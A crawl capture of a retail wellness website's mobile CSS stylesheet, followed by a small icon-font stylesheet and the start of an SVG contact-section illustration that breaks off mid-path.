  #content .nop-nom {
    margin-bottom: 0px;
  }
  .hepm-cultivation-withline h2 {
    line-height: 36px;
    font-size: 3rem;
  }
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng {
    float: right;
    margin-left: 0px;
  }
  .qwetality-nav.is-logged .navbar-nav li.loyalty-btn,
  .qwetality-nav.not-logged .navbar-nav li.loyalty-btn {
    padding-left: 3px;
    padding-right: 3px;
  }
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    font-size: 10px;
    line-height: 7px;
    padding: 10px 8px 8px;
  }
  .qwetality-nav.is-logged .loyalty-btn a span {
    margin-top: 4px;
    margin-bottom: 1px;
    font-size: 15px;
  }
  section.w-w-about .w-w-category p {
    font-size: 15px;
  }
  .new-packages-section p {
    font-size: 16px;
  }
  .new-packages-section p.package_title_border {
    font-size: 18px;
  }
  p.text-for-loyalty-p {
    font-size: 20px !important;
    line-height: 23px !important;
  }
  .product-lists .col-md-12.text-for-loyalty {
    margin-bottom: 0px;
  }
  .qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
    padding: 15px 8px 7px;
    font-size: 10px;
    line-height: 7px;
  }
  .qwetality-nav.not-logged .loyalty-btn a span {
    font-size: 16px;
    margin-top: 4px;
  }
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 0px;
  }
  .new-home-loyalty-video {
    margin: 0px auto;
  }
  .new-home-loyalty-video h2 {
    font-size: 19px;
  }
  /*fixing dropdown menu on mobile*/
  .qwetality-nav .navbar-nav > li.megamenu {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .the-login-btn:hover,
  .the-login-btn:focus,
  .show-on-mobile-div:hover,
  .show-on-mobile-div:focus {
    background-color: #dedede;
  }
  .qwetality-nav.is-logged .show-on-mobile .show-on-mobile-div.the-red-btn p {
    margin-bottom: 0px;
  }
  .show-on-mobile .show-on-mobile-div a,
  .qwetality-nav.not-logged .show-on-mobile .show-on-mobile-div.the-red-btn a {
    display: block;
  }
  #navbar-main .navbar-nav > li > a {
    flex-grow: 1;
  }
  #down-wc-project .qvg-shop-products ul {
    border-top: 0px;
  }
  .qwetality-nav .mobileNav .register-red-btn:hover,
  .qwetality-nav .mobileNav .register-red-btn:focus,
  .show-on-mobile-div.the-red-btn:hover,
  .show-on-mobile-div.the-red-btn:focus {
    background: #de3818;
  }
  /*end of fixing dropdown menu on mobile*/
  #imagesFolders {
    padding-top: 0px;
  }
  .qwetality-nav.is-logged .eoil-link a p:lang(en) br {
    display: none;
  }
  h3.cf-ttitle {
    padding-left: 5px;
  }
  #footer-qvg .footer-contact-form {
    padding: 0px;
  }
  #footer-qvg
    .footer-contact-form
    .wpcf7-form-control.g-recaptcha.wpcf7-recaptcha,
  .qwetality-nav .mobileNav .qtranxs_language_chooser li {
    margin-bottom: 15px;
  }
  .single div.product .summary {
    padding-left: 15px;
    padding-right: 15px;
  }
  .w-btn.product-test-btn {
    margin-top: 3px !important;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng {
    background-color: #ffffff;
  }
  .product-footer {
    display: none;
  }
  .site {
    overflow-x: auto;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    width: 100%;
    height: 100%;
    display: flex !important;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
  }
  #myCarousel a.shop-now-button {
    position: relative;
    text-shadow: none;
    padding: 10px 21px;
    float: right;
    width: auto;
    color: #000;
    background-color: #fff;
    border: none;
    border-radius: 45px;
    box-shadow: 0px 4px 8px rgb(0 0 0 / 6%);
    transition: all 0.3s ease 0s;
    cursor: pointer;
    outline: none;
    margin-top: -25px;
    margin-bottom: 25px;
    margin-right: 15px;
    left: 0px;
    transform: none;
    font-size: 16px;
  }
  #myCarousel .carousel-indicators {
    bottom: -5px;
    left: 20%;
  }
  #myCarousel .carousel-indicators li {
    width: 11px;
    height: 7px;
    margin: 0px 3px;
    border-radius: 4px;
    border: none;
    background-color: #e2e2e2;
  }
  #myCarousel .carousel-indicators .active {
    width: 30px;
    height: 7px;
    background-color: #171717;
  }
  .language-chooser {
    z-index: 9;
    position: absolute;
    background: #fff;
    width: 100%;
    left: 3px;
    padding-left: 7px;
    padding-top: 7px;
    margin-top: 1px !important;
    line-height: 25px;
    -webkit-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
  }
  .language-chooser li {
    margin-bottom: 0px;
    display: inline-block;
    margin-bottom: 10px !important;
  }
  .language-chooser li:last-child {
    margin-bottom: 0px !important;
  }
  .language-chooser a img {
    float: left;
    margin-right: 5px;
  }
  .language-chooser a span {
    display: block !important;
    color: #000;
    font-size: 11px;
    float: right;
    padding-top: 6px;
  }
  .page-template-template-default-no-sidebar .site-content {
    padding-top: 20px;
  }
  body.page-template-template-default-no-sidebar.page-id-38011 .site-content {
    padding-top: 0px;
  }
  body.home .site-content,
  .page-template-template-products-shop .site-content {
    padding-top: 0px;
  }
  .row.home-small-cols:not(:root:root):before {
    content: none;
  }
  .wetality-water-wrapp {
    margin: 25px 10px 25px;
  }
  section.membership4free-home {
    padding-top: 0px;
  }
  [class*="col-"] {
    margin-bottom: auto;
  }
  .image-custom-wrapper .float-div {
    bottom: 3%;
  }
  body.logged-in .section-forproducts {
    margin-top: 15px;
    margin-bottom: 20px;
  }
  #register-now-section .register-first-col {
    padding: 20px 25px 5px;
  }
  #register-now-section .sub-content div.button {
    display: block;
  }
  #register-now-section .registerBtn {
    font-size: 17px !important;
    padding: 14px 0px !important;
  }
  .productc-desc .wp-video {
    width: 100% !important;
  }
  /*vitality omega3 and vita gold pages*/
  .page-id-10880 .full-div,
  .page-id-10892 .full-div {
    margin-top: 0px !important;
  }
  div.before-section {
    padding: 30px 20px 5px;
  }
  .page-id-10880 div.before-section h2 {
    margin-top: -60px;
  }
  .page-id-10880 .into-quotes h3 {
    line-height: 1.3;
    font-size: 0.6em;
  }
  .into-quotes-two h3:last-child {
    line-height: 1.3;
  }
  .page-id-10880 #page .last-section {
    padding: 20px;
  }
  .promo-material-div h1 {
    font-size: 1.4em;
  }
  .promo-material-div p {
    font-size: 16px !important;
    line-height: 20px !important;
  }
  .special-offer-div .row {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    margin-top: 10px;
    color: #000;
  }
  .special-offer-div-btn {
    text-align: center;
  }
  .special-offer-div-price {
    line-height: 20px;
    font-size: 22px;
  }
  .special-offer-div-btn {
    width: 100%;
  }
  p.special-offer-div-price-retail,
  .special-offer-div-price {
    margin-top: 5px;
  }
  #special-offers-shop-section .container {
    width: 100%;
  }
  .shipping-notification-bar {
    display: none;
  }
  #countdown li {
    font-size: 13px;
    line-height: 19px;
    padding: 0px 20px;
  }
  #countdown li span {
    font-size: 18px;
  }
  .meeting-h5 {
    margin-top: 30px;
  }
  .join-us-section {
    margin: 15px auto;
  }
  .homepage-section.mobile-version .zoom-join-btns {
    flex-wrap: wrap;
  }
  .homepage-section.mobile-version a.zoom-join-btn,
  .badge-img-div {
    margin-bottom: 10px;
  }
  .badge-text-div {
    margin-top: 25px;
  }
  .home-parallax-wetality {
    height: 320px;
  }
  /*shipping notification bar on mobile*/
  .shipping-notify-bar input[type="checkbox"] {
    position: absolute;
    bottom: -9999px;
    left: -9999px;
  }
  .shipping-notification-bar {
    top: auto;
    bottom: 50px;
    text-align: left;
    padding: 0px 0px 8px;
  }
  .shipping-notification-bar p {
    line-height: 30px;
    margin: 0 10px 0 0;
    font-size: 11px;
  }
  .shipping-notification-bar .fa-truck {
    font-size: 13px;
    margin-left: -11px;
    margin-right: 3px;
  }
  a.shipping-notification-bar-close {
    font-size: 22px;
    position: absolute;
    right: 10px;
  }
  .video-container {
    padding-top: 25px;
    padding-bottom: 30px;
  }
  .join-us-register-section {
    padding: 25px 0px 20px;
  }
  /* mobile footer section */
  .footer-contact-section p,
  .footer-contact-section a {
    font-size: 14px;
    line-height: 17px;
  }
  .footer-contact-section {
    padding: 20px 0px;
    margin-bottom: 0px;
  }
  img.contact-section-img {
    width: 160px;
  }
  ul.footer-all-info {
    margin-bottom: 0px;
  }
  ul.footer-all-info li {
    font-size: 14px;
    margin-bottom: 10px;
    color: #000;
    line-height: 16px;
  }
  #footer-qvg-mobile li a {
    font-size: 14px;
    margin-bottom: 5px;
  }
  footer ul li {
    line-height: 15px;
    margin-bottom: 4px;
  }
  span.button-text {
    display: none;
  }
  .edit-buttons-wrapper {
    margin: 35px auto 15px;
  }
  .billing-shipping-forms {
    max-width: 91%;
  }
  body.page-template-template-user-settings .woocommerce {
    top: 4.6%;
    left: 0;
    width: 100%;
    position: absolute;
    z-index: 999996;
    font-size: 14px;
  }

  body.page-template-template-user-settings .woocommerce-message {
    padding: 5px;
  }

  button.settings-nav-btn {
    width: 45px;
    height: 45px;
    font-size: 18px;
  }

  #selected-account-div .row {
    flex-direction: column;
  }
  .homepage-section.mobile-version .with-leaf-bg img {
    height: 200px;
    margin: 15px auto;
  }
  .homepage-section.mobile-version .join-us-tips {
    padding-top: 5px;
  }
  .homepage-section.mobile-version .join-us-tips-box {
    display: flex;
    align-items: center;
  }
  .homepage-section.mobile-version .join-us-tips-box img {
    margin-right: 15px;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
    margin: 20px auto 0px;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 10px 0px;
  }
  #tutorialSection {
    padding: 25px 0px;
  }
  #tutorialSection .vg-read-more.brochure {
    margin-bottom: 25px;
  }
  .footer-notice {
    font-size: 14px;
    line-height: 16px;
  }
  section.topten-home {
    padding-top: 20px;
  }
  section.topten-home img {
    max-height: 200px;
    margin: 35px auto 0px;
  }
  section.top-ten {
    margin-top: 20px;
  }
  .top-ten-tables {
    margin-top: 30px;
  }
  .top-ten-tables .congrat-intro {
    height: 13px;
  }
  section#free-pp-air .client-img {
    width: 60%;
    margin: 60px auto 30px;
  }
  .inhaler-icon-mob {
    padding-right: 2px;
  }
  .page-template-template-wetality-air-purifier .wetality-air-shop-btn-wrapper {
    flex-direction: column;
  }
  .home .zoom-big-div {
    margin-bottom: 10px;
  }
  .moroccan-text-banner h1 {
    font-size: 14px;
    line-height: 16px;
    margin-left: 15px;
  }
  .moroccan-banner-section {
    height: 200px;
    margin-top: 0px;
  }
  .moroccan-text-section p.bolded-p,
  p.grfik-info-p {
    font-size: 18px;
    line-height: 20px;
  }
  .moroccan-text-section {
    padding: 25px 0px 15px;
  }
  .moroccan-footer-banner {
    height: 200px;
  }
  .moroccan-text-section img {
    margin: 0px auto 20px;
  }
  .moroccan-clinic img {
    width: 200px;
    margin-bottom: 10px;
  }
  .moroccan-text-banner img {
    width: 60px;
    margin: 0 auto;
  }
  .homepage-section .middle-info-bottom img {
    height: 35px;
  }
  .homepage-section .zoom-speaker-section .middle-info-bottom {
    min-height: 75px;
  }

  table.shop_table.subscription_details a {
    margin: 5px 0px 5px 5px;
    font-size: 12px;
    width: 100%;
  }

  a.button.back-to-shop {
    margin-left: 0px;
    margin-top: 5px;
  }

  .thumbnail-class {
    display: none;
  }
  #no-07-promo .no-07-promo-text {
    font-size: 15px;
    line-height: 17px;
  }
  #no-07-promo .no-07-promo-text p i {
    font-size: 13px;
    line-height: 15px;
  }
  #no-07-promo .no-07-promo-img {
    max-height: 165px;
    margin: 0px auto 0px;
  }
  .page-template-wetality-water-products .wwater-more-products-item {
    margin-bottom: 25px;
  }
  .page-template-wetality-water-products .wwater-more-products-item-btns {
    position: relative;
    bottom: auto;
    margin-bottom: 10px;
  }
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    margin-bottom: 0px;
  }
  .page-template-wetality-water-products section.filters-connectors {
    padding: 10px 0px;
    margin: 0px auto;
  }
  #site-header-cart .cart-contents .count {
    margin-top: -10px;
  }

  .modalPersonalDetails {
    position: relative;
    width: auto;
    margin: 10px;
  }

  .serum-landing-page {
    margin-top: 0px;
    padding-top: 0px;
  }
  .s-desc-wrap.right,
  .s-desc-wrap.left {
    padding: 20px;
  }
  .ingredients-box {
    padding: 10px;
  }
  #main.site-main.eo-landing-main .serum-landing-page .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
  #main.site-main.eo-landing-main .serum-landing-page .smartship-btn,
  #main.site-main.eo-landing-main .serum-landing-page .smartship-btn-add {
    padding: 13px 13px 11px;
    margin-top: 0px !important;
    width: auto;
  }
  .serum-desc {
    padding-top: 0px;
  }
  #main.site-main.eo-landing-main .serum-landing-page .add_to_cart_button {
    margin-right: 10px !important;
  }
  img.cbd-molecule {
    margin-bottom: 25px;
  }
  .ingredients-wrapp {
    grid-template-columns: 1fr;
  }
  .ingredients-box img,
  img.smaller-img {
    width: 35%;
  }
  .usage-desc {
    padding-bottom: 25px;
  }
  .usage-desc > .row .col-md-8.col-sm-8.col-xs-12 {
    margin-bottom: 15px;
  }
  .modal.right.serums-lp .modal-dialog {
    width: 100%;
  }

  .free-shipping-notice,
  .free-shipping-checked-notice {
    width: 100%;
    height: calc(100% - 50px);
    position: fixed;
    right: 0px;
    bottom: 0;
    border: 20px solid #8e8c8c42;
    margin-bottom: 50px;
  }

  .close-notice {
    font-size: 36px;
  }
  img.free-ship-img {
    width: 80%;
  }
  .parent-triangle-div {
    left: 20px;
  }
  body .woocommerce_promotion_badge_text {
    left: 15px;
    top: 45px;
  }
  body.single-product .outofstock .woocommerce_promotion_badge_text,
  body.single-product .woocommerce_promotion_badge_text {
    left: 15px;
    top: 22px;
  }
  .page-id-86310 #content {
    padding-bottom: 20px;
  }
  body.archive.category article .entry-content img.attachment- {
    float: none;
    margin: 0 auto 20px;
  }
  .homepage-section.mobile-version .rounded-box.black-color img {
    height: 95%;
    bottom: -5px;
  }
  .free-shipping-notice .second-step h2 {
    font-size: 35px;
  }
}

@media screen and (max-width: 767px) and (orientation: portrait) {
  body.single .summary.entry-summary form.cart {
    text-align: center;
    width: 100%;
    padding: 0em;
  }
  body.single .single-buttons-wrap {
    margin-top: 15px;
  }
  body.single a.button.add_to_cart_button.simple_product_css {
    margin-top: 15px !important;
  }
  body.single div#quantity {
    float: none;
    margin: 0 auto;
  }
}

@media screen and (max-width: 767px) and (orientation: landscape) {
  #myAcceptModal .modal-body {
    height: 80px;
  }
  #myAcceptModal h4.modal-title {
    font-size: 15px;
  }
  .shop-now-button.tilbud-color {
    top: 90% !important;
  }
  a.shop-now-button {
    top: 90% !important;
  }
  .special-offer-div img {
    margin-left: 0px;
  }
  .special-offer-div-text {
    padding-left: 15px;
  }
  .homepage-section.mobile-version .rounded-box img {
    height: 100%;
  }
  .homepage-section.mobile-version .rounded-box.blue-color img,
  .homepage-section.mobile-version .rounded-box.gray-color img {
    right: 0px;
  }
}

@media screen and (max-width: 730px) {
  .slider-content {
    top: 55%;
  }
  section.our-team {
    -webkit-box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
    -moz-box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
    box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
  }
  section.our-team .w-image {
    text-align: center;
  }
  .gelDetailText ul.products,
  .nailDetailText ul.products,
  .omegaDetailText ul.products {
    float: none !important;
  }
  .prof-page-row .imgcircle {
    width: 300px;
    height: 300px;
  }
  .prof-page-row .smallcircle {
    width: 268px;
    height: 268px;
  }
  .prof-page-row .smallercircle {
    width: 212px;
    height: 212px;
  }
}

@media screen and (max-width: 730px) and (orientation: portrait) {
  .slider-content-text {
    display: none;
  }
}

@media screen and (max-width: 685px) {
  .carousel-indicators {
    bottom: -6px;
  }
  p.slider-content-text {
    line-height: 16px;
    padding: 10px 18px;
    font-size: 15px;
  }
  #health-sec {
    height: 695px;
  }
  #health-sec h2 {
    font-size: 23px;
    line-height: 21px;
  }
  footer .w-copyright .text-left {
    width: 100%;
    text-align: center;
  }
  footer .social-icons {
    width: 100%;
  }
  footer .social-icons ul {
    margin-left: 0px;
    text-align: left;
    margin-top: 15px;
  }
  .date-show {
    bottom: -13%;
  }
}

@media screen and (max-width: 667px) and (min-width: 480px) {
  .banerShop {
    margin-top: 100px;
  }
  .banerShopTshirt {
    margin-top: 95px;
  }
}

@media screen and (max-width: 640px) {
  .slider-content-text {
    display: none;
  }
  a.shop-now-button {
    font-size: 18px;
  }
}

@media screen and (max-width: 600px) {
  .comming-notice {
    height: 80px;
    text-align: center;
    flex-direction: column;
    justify-content: space-evenly;
  }

  .health-sec-texts .more-link {
    bottom: -18%;
  }
  /* omega 4 free */
  section.autoship-row,
  section.six-for-free {
    padding: 10px 20px 0px !important;
  }
  section.six-for-free .w-btn-wrapper.align_center {
    padding-top: 30px;
  }
  section.six-for-free a.read-more-btn {
    margin-bottom: 25px;
  }
  body.page-template-upload-page #main {
    margin-top: 90px;
  }
  .card-body-dva .btn.btn-primary,
  .galleryBoxes .card-body a {
    width: auto;
  }

  .postid-45173 video#myvideo_html5_api,
  .postid-45174 video#myvideo_html5_api,
  .postid-45175 video#myvideo_html5_api {
    width: 320px;
    height: 220px;
  }
  .postid-45173 div#myvideo,
  .postid-45174 div#myvideo,
  .postid-45175 div#myvideo {
    width: 320px;
    height: 220px;
  }
}

@media screen and (max-width: 540px) {
  h2.about-subtitle {
    margin-top: 55px;
    padding-left: 5%;
  }
  #about-sec h3 {
    margin-top: 5px;
  }
  body.woocommerce-cart .woocommerce .quantity input.qty {
    width: 34px;
  }
  body.woocommerce-cart .quantity-button {
    width: 28px;
  }
  footer p.footer-l {
    text-align: left;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 47%;
  }
  #eventSection .thegallery .gallery-type {
    height: 165px;
  }
  a.shop-now-button {
    top: 88%;
  }
}

@media screen and (max-width: 490px) {
  .health-sec-texts {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
  }
  .more-link {
    position: relative;
    display: inline-block;
    left: auto;
    bottom: auto;
    transform: none;
    margin-top: 20px;
  }
  section.mis-and-vis {
    padding-top: 10px !important;
    padding-right: 20px !important;
    padding-bottom: 10px !important;
    padding-left: 20px !important;
  }
  .vita-gold-single-img img {
    width: 200px;
  }
  .inner-circle {
    height: 300px;
    max-height: 300px;
  }
  .wpb_text_column.text-into-img {
    top: 55px;
  }
  .text-into-img h3 {
    font-size: 22px;
  }
  .quotes-div img {
    width: 200px;
    margin: 0 auto;
  }
  .into-quotes {
    padding-top: 0px;
  }
  section.before-section h3 q {
    margin-left: 15px;
  }
  section.before-section h3 q:after {
    top: 22px;
  }
  .quotes-div-two img {
    width: 200px;
    margin: 0 auto;
  }
  .into-quotes-two h3:first-child {
    padding: 20px 10px;
  }
  .omega3-quotes-div .into-quotes img {
    width: 120px;
  }
  section.w-w-about .w-w-category p {
    font-size: 9px;
  }
}

@media screen and (max-width: 480px) {
  .fep-message-table.form .fep-table.fep-action-table div button.fep-button {
    margin-left: auto;
  }
  #offers-shop-section .row {
    margin-right: auto;
    margin-left: auto;
  }
  #qvg-gallery-upload-bg h2 {
    font-size: 2.5em;
  }
  .woocommerce .products .product {
    width: 100% !important;
  }
  .shop_table.shop_table_responsive.cart .actions .button {
    margin-bottom: 7px;
  }
  .single-product div.product form.cart {
    margin-bottom: 0px !important;
    padding-bottom: 8px !important;
  }
  .single-product div.product #add_to_smartship_btn_id {
    margin-left: 0px;
  }
  .single-product div.product form.jgtb-add-to-subscription {
    margin-bottom: 20px;
  }
  #myCarousel .carousel-indicators {
    left: 23%;
  }
}

@media screen and (max-width: 460px) {
  #health-sec {
    height: 770px;
  }
  #about-sec {
    height: 700px;
  }
  h2.about-subtitle {
    margin-top: 40px;
  }
  .single-c {
    display: none;
  }
  .good-bad img {
    width: 90%;
  }
  .venice-div-text {
    width: 96%;
    padding: 20px 10px;
  }
  .twoDiv h2 {
    font-size: 21px;
  }
  .twoDiv h3 {
    font-size: 18px;
  }
  .twoDiv p {
    font-size: 14px;
  }
}

@media screen and (max-width: 420px) {
  .package-box,
  .package-box-two {
    width: 80% !important;
    margin: 10px auto 20px !important;
  }
  .carousel-indicators {
    bottom: -9px;
  }
  .slider-content h3 {
    font-size: 15px;
    line-height: 15px;
  }
  h2.about-subtitle {
    font-size: 22px;
  }
  #about-sec h3 {
    font-size: 18px;
  }
  table.variations td.label {
    display: inline-block;
  }
  .single_variation_wrap div#quantity {
    margin-left: 15%;
  }
  .single_variation_wrap
    button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    margin-left: 12%;
  }
  .formCls input[type="file"] {
    width: 100%;
  }
  .image-custom-wrapper .float-div {
    width: 40%;
    bottom: 0%;
  }
  .image-custom-wrapper .float-div p {
    line-height: 15px;
  }
  a.shop-now-button {
    top: 85%;
  }
}

@media screen and (max-width: 410px) {
  .shop-now-button.tilbud-color {
    width: 65% !important;
    top: 88% !important;
  }
}

@media screen and (max-width: 400px) {
  h1.background {
    line-height: 0.3;
    font-size: 2.7rem;
  }
  h2.background {
    font-size: 1.9rem;
    line-height: 0.1;
  }
  .woocommerce .shop_table.cart .product-quantity {
    min-width: auto;
  }
}

@media screen and (max-width: 380px) {
  #health-sec {
    height: 840px;
  }
  .health-sec-texts .more-link {
    bottom: -15%;
  }
  #about-sec {
    height: 800px;
  }
  h2.about-subtitle {
    margin-top: 40px;
  }
  #section-one h1 {
    font-size: 45px;
  }
  section#section-two h2 {
    font-size: 20px;
  }
  section#section-before-three h2 {
    font-size: 45px;
  }
  section#section-before-three h3 {
    font-size: 28px;
  }
  section#section-before-three span {
    font-size: 28px;
  }
  span.blue {
    font-size: 25px;
  }
  #fep-content .fep-message-table .fep-table {
    display: block;
  }
  #fep-content .fep-message-table .fep-table .fep-message-date {
    font-size: 12px;
  }
  .single_variation_wrap div#quantity {
    margin-left: 5%;
  }
  .single_variation_wrap
    button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    margin-left: 12%;
  }
  .banerShopTshirt {
    padding: 5px 1px;
  }
  .buttonTshirt a {
    padding: 10px 5px;
  }
  body.single button.single_add_to_cart_button.button.alt {
    margin-top: 10px;
  }
  a.shop-now-button {
    top: 84%;
  }
  #myCarousel a.shop-now-button {
    padding: 7px 17px;
    margin-top: -20px;
    margin-right: 10px;
    font-size: 14px;
  }
  #myCarousel .carousel-indicators li {
    width: 10px;
    margin: 0px 2px;
  }
  #myCarousel .carousel-indicators .active {
    width: 25px;
  }
}

@media screen and (max-width: 350px) {
  .promo-mat-btns a.promo-mat-btn {
    padding-right: 13px;
  }
  .smaller-promo .promo-mat-btns a.promo-mat-btn {
    padding-right: 1.8em;
  }
  footer .footer-bottom-part {
    margin-bottom: 30px;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 96%;
  }
  .shipping-notification-bar p {
    font-size: 9px;
  }
}

@media screen and (max-width: 340px) {
  a.shop-now-button {
    top: 82%;
    font-size: 15px;
  }
}

@media screen and (max-width: 320px) {
  .contest {
    min-height: 400px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1
body_size: 405
content:
@font-face {font-family: 'qvg';src:url('qvg.ttf?xdkvd2') format('truetype'),url('qvg.woff?xdkvd2') format('woff'),url('qvg.svg?xdkvd2#qvg') format('svg');font-weight: normal;font-style: normal;}[class^="qvg-"], [class*=" qvg-"] {font-family: 'qvg' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.qvg-user-md:before {content: "\f0f0";}.qvg-stethoscope:before {content: "\f0f1";}.qvg-cutlery:before {content: "\f0f5";}.qvg-h-square:before {content: "\f0fd";}.qvg-heartbeat:before {content: "\f21e";}.qvg-pool:before {content: "\eb48";}.qvg-smoke_free:before {content: "\eb4a";}.qvg-drink:before {content: "\e900";}.qvg-drink2:before {content: "\e901";}.qvg-drink3:before {content: "\e902";}.qvg-coffee:before {content: "\e903";}.qvg-icecream:before {content: "\e904";}.qvg-bomb:before {content: "\e906";}.qvg-patch:before {content: "\e907";}.qvg-pil:before {content: "\e908";}.qvg-injection:before {content: "\e909";}

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/contac-section-img.svg
body_size: 4852
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 500 500"><defs><clipPath id="freepik--clip-path--inject-11"><path d="M415.1,157c0-4.57-2-7.42-5.15-7.42a8.2,8.2,0,0,0-4.07,1.27c-3.53,2-6.78,6.11-8.71,10.93a.47.47,0,0,0-.06.15h0a21.28,21.28,0,0,0-1.59,7.67v16.37l19.58-11.3Z" style="fill:none"></path></clipPath></defs><g id="freepik--Floor--inject-11"><path id="freepik--floor--inject-11" d="M87.38,402.18c90.43,46.47,237,46.47,327.45,0s90.43-121.82,0-168.3-237-46.47-327.45,0S-3,355.71,87.38,402.18Z" style="fill:#f5f5f5"></path></g><g id="freepik--Plants--inject-11"><g id="freepik--plants--inject-11"><path d="M407.51,277.69c.11-6.21,6.61-22.45,13.2-30.41s16.82-13.67,24-11.08c6.67,2.41,5.79,11.19-2.45,16.88s-20.6,12.8-24.35,22.81l-7.72,12.24Z" style="fill:#E55025"></path><path d="M407.51,277.69c.11-6.21,6.61-22.45,13.2-30.41s16.82-13.67,24-11.08c6.67,2.41,5.79,11.19-2.45,16.88s-20.6,12.8-24.35,22.81l-7.72,12.24Z" style="opacity:0.1"></path><path d="M408.69,282.73a.45.45,0,0,0,.41-.35c4.53-21.14,22-38.08,32.32-41.71a.45.45,0,0,0,.28-.58.45.45,0,0,0-.58-.27c-10.53,3.7-28.31,20.91-32.91,42.37a.47.47,0,0,0,.35.54Z" style="fill:#fff"></path><path d="M411.61,296.36c1.06-3.47,5.43-9.16,12.41-13.8,7.72-5.13,17.42-7.38,19.72-11.45,2.76-4.87-1.31-9.6-9.16-8.76s-21.83,11.29-24.31,27.36Z" style="fill:#E55025"></path><path d="M410.16,292.67a.47.47,0,0,0,.4-.29c6.82-18.05,20.79-24.19,27.22-24.91a.45.45,0,0,0,.4-.5.44.44,0,0,0-.5-.4c-7.11.79-21,7.06-28,25.49a.45.45,0,0,0,.26.58A.32.32,0,0,0,410.16,292.67Z" style="fill:#fff"></path></g><g id="freepik--plants--inject-11"><path d="M104.15,336.43l7.57-4.33s3.63-20,.92-37.2c-3.82-24.18-20.28-32.52-26.26-30.11s-7.39,9.56,3.41,23.53C96.16,296.57,104.36,314,104.15,336.43Z" style="fill:#E55025"></path><g style="opacity:0.1"><path d="M104.15,336.43l7.57-4.33s3.63-20,.92-37.2c-3.82-24.18-20.28-32.52-26.26-30.11s-7.39,9.56,3.41,23.53C96.16,296.57,104.36,314,104.15,336.43Z"></path></g><path d="M106.89,326.83h-.07a.53.53,0,0,1-.46-.61c3.13-22.63-6-47.43-16.2-57.43a.53.53,0,0,1,0-.76.54.54,0,0,1,.76,0c10.42,10.18,19.69,35.38,16.52,58.35A.55.55,0,0,1,106.89,326.83Z" style="fill:#fff"></path><path d="M83.15,348.56c-1.19.69-3.66-.81-4.6-1.45a11.39,11.39,0,0,1-3.8-4.35,10.71,10.71,0,0,1-1-6.43,24.86,24.86,0,0,1,.81-3.41l1-3.32a8.34,8.34,0,0,0,.48-3.34c-.29-2.27-2.3-3.86-4.13-5.23-2-1.52-4.13-3.52-4.12-6.25a9.63,9.63,0,0,1,2.4-5.71c1.31-1.65,2.86-3.11,4-4.86A6.69,6.69,0,0,0,75.61,300a6.87,6.87,0,0,0-.92-2.65,36.66,36.66,0,0,1-2.9-5.32c-.67-1.91-.57-4.28.92-5.65a6.26,6.26,0,0,1,4.7-1.17,10.81,10.81,0,0,1,4.36,1.54c4.34,2.41,6.81,7.54,11.41,9.4a47.14,47.14,0,0,0,5.57,1.36,6.88,6.88,0,0,1,4.59,3.14c1.69,3.37-1.45,7.53-.26,11.11,1,3.17,4.13,4.38,5.86,7.23a6.85,6.85,0,0,1,.81,4.15,20,20,0,0,1-1.75,7,50.28,50.28,0,0,1-3.85,6.31C104.08,336.5,83.33,348.46,83.15,348.56Z" style="fill:#E55025"></path><path d="M95.44,342h0a.54.54,0,0,1-.52-.56c.89-21.42-9.21-45.08-16.55-51.95a.55.55,0,0,1,0-.76.54.54,0,0,1,.76,0c7.49,7,17.79,31.06,16.89,52.79A.54.54,0,0,1,95.44,342Z" style="fill:#fff"></path><path d="M92.23,316.7l-.16,0a72.23,72.23,0,0,0-15.55-2.51.54.54,0,0,1-.52-.56.53.53,0,0,1,.56-.52,74.35,74.35,0,0,1,15.83,2.56.54.54,0,0,1-.16,1.05Z" style="fill:#fff"></path></g></g><g id="freepik--Device--inject-11"><path d="M85.79,340.61l109.13,63a9.57,9.57,0,0,0,8.66,0L410.21,284.3c2.39-1.38,2.39-3.62,0-5l-109.14-63a9.57,9.57,0,0,0-8.66,0L85.79,335.61C83.4,337,83.4,339.23,85.79,340.61Z" style="fill:#37474f"></path><path d="M144.77,369.88a13.28,13.28,0,0,0,12,0c3.32-1.92,3.32-5,0-6.94a13.28,13.28,0,0,0-12,0C141.45,364.86,141.45,368,144.77,369.88Z" style="fill:#263238"></path><path 